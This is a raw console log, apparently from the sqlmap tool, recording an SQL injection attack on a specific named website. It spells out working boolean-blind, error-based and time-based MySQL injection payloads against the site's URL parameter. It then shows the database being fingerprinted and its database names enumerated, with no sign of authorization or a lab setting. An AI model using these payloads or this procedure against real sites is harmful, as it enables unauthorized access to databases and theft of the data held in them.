 [14:29:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.2144.cn:80/girls/detail/offset/1/cate_id/1 AND 3734=3734
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://www.2144.cn:80/girls/detail/offset/1/cate_id/1 AND (SELECT 7
702 FROM(SELECT COUNT(*),CONCAT(0x3a6561733a,(SELECT (CASE WHEN (7702=7702) THEN
 1 ELSE 0 END)),0x3a74736f3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTE
R_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.2144.cn:80/girls/detail/offset/1/cate_id/1 AND SLEEP(5)
---
[14:29:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[14:29:46] [INFO] fetching database names
[14:29:47] [INFO] the SQL query used returns 3 entries
[14:29:47] [INFO] retrieved: information_schema
[14:29:48] [INFO] retrieved: app_2144_cn
[14:29:49] [INFO] retrieved: test
available databases [3]:
[*] app_2144_cn
[*] information_schema
[*] test
[14:29:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 48 times